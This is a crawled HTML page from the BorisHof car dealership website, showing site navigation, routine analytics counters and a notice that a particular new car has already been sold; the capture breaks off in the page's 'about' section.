

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://borishof.ru/cars/new/auto-107129/
body_size: 17366
content:
<!DOCTYPE html>
<html xml:lang="ru" lang="ru" class="no-js">

<head itemscope itemtype="http://schema.org/WPHeader">
    <title itemprop="headline">Каталог новых автомобилей, автомобильный дилер БорисХоф</title>
    <!-- preload fonts -->
    <!-- <link rel="preload" as="font" type="font/woff2" href="/local/templates/main/assets/fonts/Lato/Lato-Bold.woff2">
    <link rel="preload" as="font" type="font/woff2" href="/local/templates/main/assets/fonts/Lato/Lato-Semibold.woff2">
    <link rel="preload" as="font" type="font/woff2" href="/local/templates/main/assets/fonts/Lato/Lato-Medium.woff2">
    <link rel="preload" as="font" type="font/woff2" href="/local/templates/main/assets/fonts/Lato/Lato-Regular.woff2"> -->
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="noindex, nofollow" />
<meta name="description" content="Официальный автомобильный дилер БорисХоф. Каталог новых автомобилей. Выгодные условия официального дилера: Тест-драйв, Страхование, Кредитование." />
<link rel="canonical" href="https://borishof.ru/cars/new/auto-107129/" />
<script type="text/javascript" data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?167393699922029" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16739369822320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?169623744926598" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/main/page_f31ac4f01ec903f1213298a9159e85c4/page_f31ac4f01ec903f1213298a9159e85c4_v1.css?1766012154265" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/main/template_e2c9931ebc68779e76abfa18a92c56fa/template_e2c9931ebc68779e76abfa18a92c56fa_v1.css?1766012154157246" type="text/css"  data-template-style="true" rel="stylesheet" />
<link href="/bitrix/panel/main/popup.min.css?167393712120774" type="text/css"  data-template-style="true"  rel="stylesheet" />







<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
<meta name="yandex-verification" content="5c52610cbf60f73f" />
<meta name="yandex-verification" content="8e9f98f6fbde2dfa" />
<meta name="yandex-verification" content="62fcc32c2a054643" />
<meta name="google-site-verification" content="GgUwWjXKMi5B4EVugM8D9a_t3rlGrjJGyjFU1LSpz3U" />
<meta name="apple-itunes-app" content="app-id=1151044974">
<link rel="icon" href="/favicon.ico?v=5">
<link rel="apple-touch-icon" sizes="57x57" href="/local/templates/main/apple-icon-57x57.png?v=5">
<link rel="apple-touch-icon" sizes="60x60" href="/local/templates/main/favicon/apple-icon-60x60.png?v=5">
<link rel="apple-touch-icon" sizes="72x72" href="/local/templates/main/favicon/apple-icon-72x72.png?v=5">
<link rel="apple-touch-icon" sizes="76x76" href="/local/templates/main/favicon/apple-icon-76x76.png?v=5">
<link rel="apple-touch-icon" sizes="114x114" href="/local/templates/main/favicon/apple-icon-114x114.png?v=5">
<link rel="apple-touch-icon" sizes="120x120" href="/local/templates/main/favicon/apple-icon-120x120.png?v=5">
<link rel="apple-touch-icon" sizes="144x144" href="/local/templates/main/favicon/apple-icon-144x144.png?v=5">
<link rel="apple-touch-icon" sizes="152x152" href="/local/templates/main/favicon/apple-icon-152x152.png?v=5">
<link rel="apple-touch-icon" sizes="180x180" href="/local/templates/main/favicon/apple-icon-180x180.png?v=5">
<link rel="icon" type="image/png" sizes="192x192"  href="/local/templates/main/favicon/android-icon-192x192.png?v=5">
<link rel="icon" type="image/png" sizes="32x32" href="/local/templates/main/favicon/favicon-32x32.png?v=5">
<link rel="icon" type="image/png" sizes="96x96" href="/local/templates/main/favicon/favicon-96x96.png?v=5">
<link rel="icon" type="image/png" sizes="16x16" href="/local/templates/main/favicon/favicon-16x16.png?v=5">
<link rel="manifest" href="/local/templates/main/favicon/manifest.json?v=5">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/local/templates/main/favicon/ms-icon-144x144.png?v=5">
<meta name="theme-color" content="#ffffff">



<noscript><div><img src="https://mc.yandex.ru/watch/93478229" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

<noscript><div><img src="https://mc.yandex.ru/watch/52856116" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

<noscript><div><img src="https://mc.yandex.ru/watch/37190130" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

<noscript><div><img src="https://mc.yandex.ru/watch/93638087" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

<noscript><div><img src="https://mc.yandex.ru/watch/98536357" style="position:absolute; left:-9999px;" alt="" /></div></noscript>


<!-- calltouch -->
<!-- calltouch -->
<!-- Top.Mail.Ru counter -->
<script data-skip-moving="true" type="text/javascript">
    var load2 = false;
    function lodaMail(i) {
        if (load2) return;
        load2 = true;
        i();
    }
    function eventLoadCalltouch(i) {
        document.addEventListener("scroll", () => lodaMail(i), false);
        document.addEventListener("mousemove", () => lodaMail(i), false);
        document.addEventListener("touchstart", () => lodaMail(i), false);
    }
    var _tmr = window._tmr || (window._tmr = []);
    _tmr.push({id: "3463737", type: "pageView", start: (new Date()).getTime()});
    (function (d, w, id) {
        if (d.getElementById(id)) return;
        var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
        ts.src = "https://top-fwz1.mail.ru/js/code.js";
        var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
        if (w.opera == "[object Opera]") { eventLoadCalltouch(f); } else { eventLoadCalltouch(f); }
    })(document, window, "tmr-code");
</script>
<!-- /Top.Mail.Ru counter -->
    <meta property="og:locale" content="ru_RU">
    <meta property="og:site_name" content="borishof">
    <meta property="og:title" content="Каталог новых автомобилей">
    <meta property="og:description" content="Официальный автомобильный дилер БорисХоф. Каталог новых автомобилей. Выгодные условия официального дилера: Тест-драйв, Страхование, Кредитование.">
    <meta property="og:image" content="https://borishof.ru/local/templates/main/assets/img/style/logo.png">
    <meta property="og:image:secure_url " content="https://borishof.ru/local/templates/main/assets/img/style/logo.png">
    <meta property="og:url" content="https://borishof.ru/cars/new/auto-107129/">
    <meta property="og:type" content="website">

    <meta name="mailru-verification" content="01eb4c1f420b752e" />
    <meta name="facebook-domain-verification" content="8wqoswe7qol4daq1x418sfdwlb0e48" />
</head>

<body>
    
<!-- Top.Mail.Ru counter -->
<noscript>
    <div><img src="https://top-fwz1.mail.ru/counter?id=3463737;js=na" ; style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div>
</noscript>
<!-- /Top.Mail.Ru counter -->    <header class="header index js-header">
		                            <div class="header__top-wrap">
            <div class="container">
                <div class="header__top" style="justify-content: flex-end;">
                                                                <div class="header__item">
                            <a href="tel:84957852244" class="header__item-link">
                                <span class="header__item-icon">
                                    <svg>
                                        <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#icon_phone" />
                                    </svg>
                                </span>
                                <span class="header__item-label">8 495 785 22 44</span>
                            </a>
                            <a href="/service/repair/#form-anchor" class="header__item-link">
                                <span class="header__item--service">Запись на сервис</span>
                            </a>
                        </div>
                                                        </div>
            </div>
        </div>
        <div class="container">
            <div class="header__wrap">
                <div class="header__bottom">
                    <div class="header__bottom-wrap">
                        <div class="header__bottom-left">
                            <div class="header__logo">
                                <a href="/" class="logo">
                                    <img
                                        src="/local/templates/main/assets/img/style/logo.svg"
                                        alt="БорисХоф"
                                        width="207"
                                        height="19"
                                        loading="lazy">
                                </a>
                            </div>
                                                    </div>
                        <div class="header__bottom-right">
                            <div class="header__menu-btn">
                                <div class="menu-btn js-menu-btn">
                                    <div class="menu-btn__wrap">
                                        <span></span>
                                        <span></span>
                                        <span></span>
                                    </div>
                                </div>
                            </div>
                            <div class="header__menu js-menu">
                                <div class="header__inner">
                                    <div class="header__group">
                                        <div class="header__item" itemscope="" itemtype="http://schema.org/WebSite">
                                            <link itemprop="url" href="https://borishof.ru/">
                                            <form action="/search-result/" class="header__search js-search" itemprop="potentialAction" itemscope="" itemtype="http://schema.org/SearchAction">
                                                <meta itemprop="target" content="/search-result/?q={query}">
                                                <div class="header__search-input">
                                                    <input name="q" type="search" class="search-input" placeholder="Поиск">
                                                    <input itemprop="query-input" type="hidden" name="query">
                                                </div>
                                                <div class="header__search-icon js-search-icon">
                                                    <img src="/local/templates/main/assets/img/svg/icon_search.svg" alt="" width="18px" height="18px" loading="lazy">
                                                    <div class="header__search-label">Поиск</div>
                                                </div>
                                                <button class="header__search-btn">
                                                    <img src="/local/templates/main/assets/img/svg/icon_search.svg" alt="" width="18" height="18" loading="lazy">
                                                </button>
                                            </form>
                                            <div class="header__search-icon header__search-icon_mobile js-search-icon">
                                                <img src="/local/templates/main/assets/img/svg/icon_search_gray.svg" alt="" width="18" height="18" loading="lazy">
                                                <div class="header__search-label">Поиск</div>
                                            </div>
                                        </div>
                                        <div class="header__item">
                                            <a href="/favorites/" class="header__item-link js-header__like">
                                                <span class="header__item-icon">
                                                    <svg>
                                                        <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#icon_heart" />
                                                    </svg>
                                                </span>
                                                <span class="header__item-label">Избранное</span>
                                            </a>
                                        </div>
                                        <div class="header__item">
                                            <a href="/compare/" class="header__item-link js-header__compare">
                                                <span class="header__item-icon">
                                                    <svg>
                                                        <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#icon_compare" />
                                                    </svg>
                                                </span>
                                                <span class="header__item-label">Сравнение</span>
                                            </a>
                                        </div>
                                        <div class="header__item">
                                            <!--Обратная связь-->
                                            <a href="/feedback/" class="header__item-link">
                                                <span class="header__item-icon">
                                                    <svg>
                                                        <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#icon_ask" />
                                                    </svg>
                                                </span>
                                                <span class="header__item-label">Задать вопрос</span>
                                            </a>
                                                                                        <!--Обратная связь-->
                                        </div>
                                                                            </div>
                                    <div class="header__nav">
                                        <div class="nav">
                                            
<ul>
                    <li class="nav__drop">
            <a href="/cars/" class="nav__link nav__link_drop js-nav__link">Автомобили в наличии</a>

                            <div class="nav-drop nav-drop_large">

                                            <div class="nav-drop__row">
                                                            <a href="/cars/new/" class="nav-drop__main-link" >
                                    <img src="/local/templates/main/assets/img/icons/icon_menu_1.svg" alt="Новые" loading="lazy">
                                    Новые                                </a>
                                                            <a href="https://used-cars.ru" class="nav-drop__main-link" target="_blank">
                                    <img src="/local/templates/main/assets/img/icons/icon_menu_2.svg" alt="С пробегом" loading="lazy">
                                    С пробегом                                </a>
                                                            <a href="/cars/new/dealer_name-is-boriskhof_lyuks/" class="nav-drop__main-link" >
                                    <img src="/local/templates/main/assets/img/icons/icon_menu_4.svg" alt="Люкс" loading="lazy">
                                    Люкс                                </a>
                                                            <a href="/cars/new/fuel-is-electro/" class="nav-drop__main-link" >
                                    <img src="/local/templates/main/assets/img/icons/icon_menu_3.svg" alt="Электро" loading="lazy">
                                    Электро                                </a>
                                                    </div>
                    
                    
	<div class="nav-drop__group">
		                                        <a href="/cars/new/mark_id-is-geely/"  class="nav-drop__car">
                    <span class="nav-drop__car-icon">
                        
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resize_cache/iblock/039/50_50_0/tdl4a5npw6b6afyctzojgf4hbikfmg97.webp">
                <img
                    src="/upload/resize_cache/iblock/039/50_50_0/tdl4a5npw6b6afyctzojgf4hbikfmg97.png?v=1765407093"
                    width="50"
                    height="50"
                    alt="Geely"
                    
                    loading="lazy"
                    
                >
            </picture>                    </span>
                    <span class="nav-drop__car-title">
                        Geely                                                    <span>(64)</span>
                                            </span>
                </a>
            		                                        <a href="/cars/new/mark_id-is-bmw/"  class="nav-drop__car">
                    <span class="nav-drop__car-icon">
                        
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resize_cache/iblock/b45/50_50_0/esvfomt622ajrvzq3poltp77e2aq50uh.webp">
                <img
                    src="/upload/resize_cache/iblock/b45/50_50_0/esvfomt622ajrvzq3poltp77e2aq50uh.png?v=1765407093"
                    width="50"
                    height="50"
                    alt="BMW"
                    
                    loading="lazy"
                    
                >
            </picture>                    </span>
                    <span class="nav-drop__car-title">
                        BMW                                                    <span>(424)</span>
                                            </span>
                </a>
            		                                        <a href="/cars/new/mark_id-is-exeed/"  class="nav-drop__car">
                    <span class="nav-drop__car-icon">
                        
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resize_cache/iblock/102/50_50_0/n10mi9dszftcuh6fthxle9h7ilxgaslx.webp">
                <img
                    src="/upload/resize_cache/iblock/102/50_50_0/n10mi9dszftcuh6fthxle9h7ilxgaslx.png?v=1765407093"
                    width="50"
                    height="50"
                    alt="EXEED"
                    
                    loading="lazy"
                    
                >
            </picture>                    </span>
                    <span class="nav-drop__car-title">
                        EXEED                                                    <span>(188)</span>
                                            </span>
                </a>
            		                                        <a href="/cars/new/mark_id-is-voyah/"  class="nav-drop__car">
                    <span class="nav-drop__car-icon">
                        
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resize_cache/iblock/8ba/50_50_0/c0guu3uqu0y4cvda3rr11ukmlu5gqmbi.webp">
                <img
                    src="/upload/resize_cache/iblock/8ba/50_50_0/c0guu3uqu0y4cvda3rr11ukmlu5gqmbi.png?v=1765407093"
                    width="50"
                    height="50"
                    alt="Voyah"
                    
                    loading="lazy"
                    
                >
            </picture>                    </span>
                    <span class="nav-drop__car-title">
                        Voyah                                                    <span>(412)</span>
                                            </span>
                </a>
            		                                        <a href="/cars/new/mark_id-is-tank/"  class="nav-drop__car">
                    <span class="nav-drop__car-icon">
                        
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resize_cache/iblock/57d/50_50_0/rs0xj9o1luwjykfg9jvciduewg9tilco.webp">
                <img
                    src="/upload/resize_cache/iblock/57d/50_50_0/rs0xj9o1luwjykfg9jvciduewg9tilco.png?v=1765407093"
                    width="50"
                    height="50"
                    alt="TANK"
                    
                    loading="lazy"
                    
                >
            </picture>                    </span>
                    <span class="nav-drop__car-title">
                        TANK                                                    <span>(71)</span>
                                            </span>
                </a>
            		                                        <a href="/cars/new/mark_id-is-haval/"  class="nav-drop__car">
                    <span class="nav-drop__car-icon">
                        
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resize_cache/iblock/e0d/50_50_0/3oggk6xmvg2w3u9o6lwbepkty88hov7i.webp">
                <img
                    src="/upload/resize_cache/iblock/e0d/50_50_0/3oggk6xmvg2w3u9o6lwbepkty88hov7i.png?v=1765407101"
                    width="50"
                    height="47"
                    alt="HAVAL CITY"
                    
                    loading="lazy"
                    
                >
            </picture>                    </span>
                    <span class="nav-drop__car-title">
                        HAVAL CITY                                                    <span>(68)</span>
                                            </span>
                </a>
            		                                        <a href="/cars/new/mark_id-is-haval_pro/"  class="nav-drop__car">
                    <span class="nav-drop__car-icon">
                        
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resize_cache/iblock/e0d/50_50_0/3oggk6xmvg2w3u9o6lwbepkty88hov7i.webp">
                <img
                    src="/upload/resize_cache/iblock/e0d/50_50_0/3oggk6xmvg2w3u9o6lwbepkty88hov7i.png?v=1765407101"
                    width="50"
                    height="47"
                    alt="HAVAL PRO"
                    
                    loading="lazy"
                    
                >
            </picture>                    </span>
                    <span class="nav-drop__car-title">
                        HAVAL PRO                                                    <span>(54)</span>
                                            </span>
                </a>
            		                        		                        		                                        <a href="/cars/new/mark_id-is-chery/"  class="nav-drop__car">
                    <span class="nav-drop__car-icon">
                        
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resize_cache/iblock/2ec/50_50_0/l4rz5cczuzp1j2wqu2dubmw4y4au5s5y.webp">
                <img
                    src="/upload/resize_cache/iblock/2ec/50_50_0/l4rz5cczuzp1j2wqu2dubmw4y4au5s5y.png?v=1765407093"
                    width="50"
                    height="50"
                    alt="Chery"
                    
                    loading="lazy"
                    
                >
            </picture>                    </span>
                    <span class="nav-drop__car-title">
                        Chery                                                    <span>(28)</span>
                                            </span>
                </a>
            		                                        <a href="/cars/new/mark_id-is-tenet/"  class="nav-drop__car">
                    <span class="nav-drop__car-icon">
                        
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resize_cache/iblock/743/50_50_0/4xbjswu9arbyf0d921wujtnfu6xjxems.webp">
                <img
                    src="/upload/resize_cache/iblock/743/50_50_0/4xbjswu9arbyf0d921wujtnfu6xjxems.png?v=1766012064"
                    width="50"
                    height="50"
                    alt="Tenet"
                    
                    loading="lazy"
                    
                >
            </picture>                    </span>
                    <span class="nav-drop__car-title">
                        Tenet                                                    <span>(49)</span>
                                            </span>
                </a>
            		                                        <a href="/cars/new/mark_id-is-belgee/"  class="nav-drop__car">
                    <span class="nav-drop__car-icon">
                        
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resize_cache/iblock/b0c/50_50_0/dzy620scvjn9bqcj2ptzfk0xmcx4wuz1.webp">
                <img
                    src="/upload/resize_cache/iblock/b0c/50_50_0/dzy620scvjn9bqcj2ptzfk0xmcx4wuz1.jpg?v=1765407093"
                    width="50"
                    height="46"
                    alt="Belgee"
                    
                    loading="lazy"
                    
                >
            </picture>                    </span>
                    <span class="nav-drop__car-title">
                        Belgee                                                    <span>(26)</span>
                                            </span>
                </a>
            		                                        <a href="/cars/new/mark_id-is-toyota/"  class="nav-drop__car">
                    <span class="nav-drop__car-icon">
                        
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resize_cache/iblock/c53/50_50_0/7xpeh0ci97ik5imqc211zhsoyw4kt9to.webp">
                <img
                    src="/upload/resize_cache/iblock/c53/50_50_0/7xpeh0ci97ik5imqc211zhsoyw4kt9to.png?v=1765407101"
                    width="50"
                    height="50"
                    alt="Toyota"
                    
                    loading="lazy"
                    
                >
            </picture>                    </span>
                    <span class="nav-drop__car-title">
                        Toyota                                                    <span>(44)</span>
                                            </span>
                </a>
            		                                        <a href="/cars/new/mark_id-is-jidu/"  class="nav-drop__car">
                    <span class="nav-drop__car-icon">
                        
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resize_cache/iblock/c48/50_50_0/9jvcks2l16q67hjoaubovhno8j7x37df.webp">
                <img
                    src="/upload/resize_cache/iblock/c48/50_50_0/9jvcks2l16q67hjoaubovhno8j7x37df.png?v=1765407101"
                    width="50"
                    height="50"
                    alt="Jidu"
                    
                    loading="lazy"
                    
                >
            </picture>                    </span>
                    <span class="nav-drop__car-title">
                        Jidu                                                    <span>(1)</span>
                                            </span>
                </a>
            		                                        <a href="/cars/new/mark_id-is-avatr/"  class="nav-drop__car">
                    <span class="nav-drop__car-icon">
                        
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resize_cache/iblock/3cc/50_50_0/e0r6fwi55m9d5tgshn1303g5whrv823d.webp">
                <img
                    src="/upload/resize_cache/iblock/3cc/50_50_0/e0r6fwi55m9d5tgshn1303g5whrv823d.png?v=1764227418"
                    width="50"
                    height="50"
                    alt="Avatr"
                    
                    loading="lazy"
                    
                >
            </picture>                    </span>
                    <span class="nav-drop__car-title">
                        Avatr                                                    <span>(82)</span>
                                            </span>
                </a>
            		                                        <a href="/cars/new/mark_id-is-lynk_co/"  class="nav-drop__car">
                    <span class="nav-drop__car-icon">
                        
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resize_cache/iblock/32f/50_50_0/gt12o02n6atzl7kpnhgqidbdox9qq03x.webp">
                <img
                    src="/upload/resize_cache/iblock/32f/50_50_0/gt12o02n6atzl7kpnhgqidbdox9qq03x.png?v=1765407080"
                    width="50"
                    height="50"
                    alt="Lynk & Co"
                    
                    loading="lazy"
                    
                >
            </picture>                    </span>
                    <span class="nav-drop__car-title">
                        Lynk & Co                                                    <span>(64)</span>
                                            </span>
                </a>
            		                                        <a href="/cars/new/mark_id-is-zeekr/"  class="nav-drop__car">
                    <span class="nav-drop__car-icon">
                        
            <picture>
                <source type="image/webp" srcset="">
                <img
                    src="/upload/resize_cache/iblock/951/50_50_0/f25ak52cjf4awxngpgharo5qiu7nmvlf.png?v=1763668854"
                    width="50"
                    height="50"
                    alt="Zeekr"
                    
                    loading="lazy"
                    
                >
            </picture>                    </span>
                    <span class="nav-drop__car-title">
                        Zeekr                                                    <span>(10)</span>
                                            </span>
                </a>
            		                        		                        		                        		                        		                        		                        		                        		                        		                        		                        		                        			</div>

                </div>
                    </li>
                                                    <li class="nav__drop">
            <a href="/reviews/" class="nav__link">Обзоры</a>

                                                </li>
                    <li class="nav__drop">
            <a href="/dealers/" class="nav__link nav__link_drop js-nav__link">Контакты</a>

                                                <div class="nav-drop">
                        <div class="nav-drop__list">
                                                            <a href="/dealers/" class="nav-drop__link">Дилерские центры</a>
                                                            <a href="/buyout-points/" class="nav-drop__link">Точки выкупа</a>
                                                    </div>
                    </div>
                                    </li>
                                    <li class="nav__drop">
            <a href="/services/" class="nav__link nav__link_drop js-nav__link">Услуги</a>

                                                <div class="nav-drop">
                        <div class="nav-drop__list">
                                                            <a href="/services/credit/" class="nav-drop__link">Кредитование</a>
                                                            <a href="/services/insurance/" class="nav-drop__link">Страхование</a>
                                                            <a href="/services/corporate/" class="nav-drop__link">Корпоративным клиентам</a>
                                                            <a href="/services/auction/" class="nav-drop__link">Аукцион</a>
                                                            <a href="/services/auto-selection/" class="nav-drop__link">Автоподбор</a>
                                                            <a href="/services/rent/" class="nav-drop__link">Аренда электрокаров</a>
                                                    </div>
                    </div>
                                    </li>
                                                                    <li class="nav__drop">
            <a href="/service/" class="nav__link nav__link_drop js-nav__link">Сервис</a>

                                                <div class="nav-drop">
                        <div class="nav-drop__list">
                                                            <a href="/service/actions/" class="nav-drop__link">Акции сервиса</a>
                                                            <a href="/service/touch-free-service/" class="nav-drop__link">Бесконтактная приемка</a>
                                                            <a href="/service/evhc/" class="nav-drop__link">Видеообзор обслуживания</a>
                                                            <a href="/service/detailing/" class="nav-drop__link">Детейлинг</a>
                                                            <a href="/service/loyalty/" class="nav-drop__link">Программа лояльности</a>
                                                            <a href="/service/repair/" class="nav-drop__link">Сервис и ремонт</a>
                                                            <a href="/service/lux/" class="nav-drop__link">Сервис Люкс</a>
                                                            <a href="/service/spare/" class="nav-drop__link">Запчасти и аксессуары</a>
                                                            <a href="/service/repair/body/" class="nav-drop__link">Кузовной сервис</a>
                                                    </div>
                    </div>
                                    </li>
                                                                                            <li class="nav__drop">
            <a href="/about/" class="nav__link nav__link_drop js-nav__link">О компании</a>

                                                <div class="nav-drop">
                        <div class="nav-drop__list">
                                                            <a href="/about/birthday/" class="nav-drop__link">День рождения БорисХоф</a>
                                                            <a href="/about/news/" class="nav-drop__link">Новости</a>
                                                            <a href="/about/borishof/" class="nav-drop__link">История компании</a>
                                                            <a href="/legal/" class="nav-drop__link">Правовая информация</a>
                                                            <a href="/about/management/" class="nav-drop__link">Менеджмент</a>
                                                            <a href="/about/career/" class="nav-drop__link">Карьера в БорисХоф</a>
                                                            <a href="/about/awards/" class="nav-drop__link">Награды дилерских центров</a>
                                                            <a href="/about/press-us/" class="nav-drop__link">Пресса о нас</a>
                                                    </div>
                    </div>
                                    </li>
                                                                    </ul>
                                        </div>
                                    </div>
                                    <div class="header__socials">
                                        <div class="socials">
                                            <a href="https://instagram.com/borishof_holding?igshid=MzRlODBiNWFlZA" class="socials__link">
                                                <span class="socials__icon">
                                                    <svg>
                                                        <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#icon_inst" />
                                                    </svg>
                                                </span>
                                            </a>
                                            <a href="https://www.youtube.com/@borishof_official" class="socials__link">
                                                <span class="socials__icon">
                                                    <svg>
                                                        <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#icon_yt" />
                                                    </svg>
                                                </span>
                                            </a>
                                            <a href="https://vk.com/borishofholding" class="socials__link">
                                                <span class="socials__icon">
                                                    <svg class="socials__icon" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="48" height="48" viewBox="0 0 48 48">
                                                        <path fill="#1976d2" d="M24 4A20 20 0 1 0 24 44A20 20 0 1 0 24 4Z"></path>
                                                        <path fill="#fff" d="M35.937,18.041c0.046-0.151,0.068-0.291,0.062-0.416C35.984,17.263,35.735,17,35.149,17h-2.618 c-0.661,0-0.966,0.4-1.144,0.801c0,0-1.632,3.359-3.513,5.574c-0.61,0.641-0.92,0.625-1.25,0.625C26.447,24,26,23.786,26,23.199 v-5.185C26,17.32,25.827,17,25.268,17h-4.649C20.212,17,20,17.32,20,17.641c0,0.667,0.898,0.827,1,2.696v3.623 C21,24.84,20.847,25,20.517,25c-0.89,0-2.642-3-3.815-6.932C16.448,17.294,16.194,17,15.533,17h-2.643 C12.127,17,12,17.374,12,17.774c0,0.721,0.6,4.619,3.875,9.101C18.25,30.125,21.379,32,24.149,32c1.678,0,1.85-0.427,1.85-1.094 v-2.972C26,27.133,26.183,27,26.717,27c0.381,0,1.158,0.25,2.658,2c1.73,2.018,2.044,3,3.036,3h2.618 c0.608,0,0.957-0.255,0.971-0.75c0.003-0.126-0.015-0.267-0.056-0.424c-0.194-0.576-1.084-1.984-2.194-3.326 c-0.615-0.743-1.222-1.479-1.501-1.879C32.062,25.36,31.991,25.176,32,25c0.009-0.185,0.105-0.361,0.249-0.607 C32.223,24.393,35.607,19.642,35.937,18.041z"></path>
                                                    </svg>
                                                </span>
                                            </a>
                                            <a href="https://t.me/borishof_official" class="socials__link">
                                                <span class="socials__icon">
                                                    <svg class="socials__icon" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="48" height="48" viewBox="0 0 48 48">
                                                        <path fill="#29b6f6" d="M24 4A20 20 0 1 0 24 44A20 20 0 1 0 24 4Z"></path>
                                                        <path fill="#fff" d="M33.95,15l-3.746,19.126c0,0-0.161,0.874-1.245,0.874c-0.576,0-0.873-0.274-0.873-0.274l-8.114-6.733 l-3.97-2.001l-5.095-1.355c0,0-0.907-0.262-0.907-1.012c0-0.625,0.933-0.923,0.933-0.923l21.316-8.468 c-0.001-0.001,0.651-0.235,1.126-0.234C33.667,14,34,14.125,34,14.5C34,14.75,33.95,15,33.95,15z"></path>
                                                        <path fill="#b0bec5" d="M23,30.505l-3.426,3.374c0,0-0.149,0.115-0.348,0.12c-0.069,0.002-0.143-0.009-0.219-0.043 l0.964-5.965L23,30.505z"></path>
                                                        <path fill="#cfd8dc" d="M29.897,18.196c-0.169-0.22-0.481-0.26-0.701-0.093L16,26c0,0,2.106,5.892,2.427,6.912 c0.322,1.021,0.58,1.045,0.58,1.045l0.964-5.965l9.832-9.096C30.023,18.729,30.064,18.416,29.897,18.196z"></path>
                                                    </svg>
                                                </span>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
            </header>
    <!-- Временные стили для 1 кнопки в моб меню -->
    <style>
        @media(max-width:767px) {
            .header__menu {
                padding-top: 60px;
            }
        }
    </style>
    <div class="wrapper ">
                    <section class="section">
    <div class="container">
        <div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"> <div class="breadcrumbs__list-item" itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem"><a itemprop="item" title="Главная" class="breadcrumbs__item breadcrumbs__main" href="/"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a></div> <div class="breadcrumbs__list-item" itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem"><a itemprop="item" title="Каталог" class="breadcrumbs__item breadcrumbs__main" href="/cars/"><span itemprop="name">Каталог</span><meta itemprop="position" content="2"></a></div> <div class="breadcrumbs__list-item" itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem"><div title="Новые автомобили" class="breadcrumbs__item breadcrumbs__current"><span itemprop="name">Новые автомобили</span><meta itemprop="position" content="3"></div></div></div>
    </div>
</section>        <!--<section class="container">-->



<p><font class="errortext">&nbsp;</font></p>

    
    
    <section class="section">
        <div class="container">
            <div class="card-404">
                <div class="card-404__img">
                    <picture>
                        <source srcset="/local/templates/main/assets/img/content/card-404.webp">
                        <img src="/local/templates/main/assets/img/content/card-404.jpg" width="340" height="180" alt="" loading="lazy">
                    </picture>
                </div>
                <div class="card-404__title">
                </div>
                <div class="card-404__descr">
                    Этот автомобиль уже нашел своего владельца, но вы можете ознакомиться с другими автомобилями в наличии.
                </div>
                <div class="card-404__btns">
                    <a href="/cars/new/" class="button button_black" title="Автомобили в наличии">Автомобили в наличии</a>
                </div>
            </div>
        </div>
    </section>

<!--</section>-->


    <div class="section section_gray">
        <div class="container">
            <div class="about__container">
                
    <div class="about__wrap js-slider-mobile slider">
                <div class="about__item">
            <div class="about__icon">
                <img src="/local/templates/main/assets/img/icons/icon_about1.svg" alt="" width="40" height="40">
            </div>
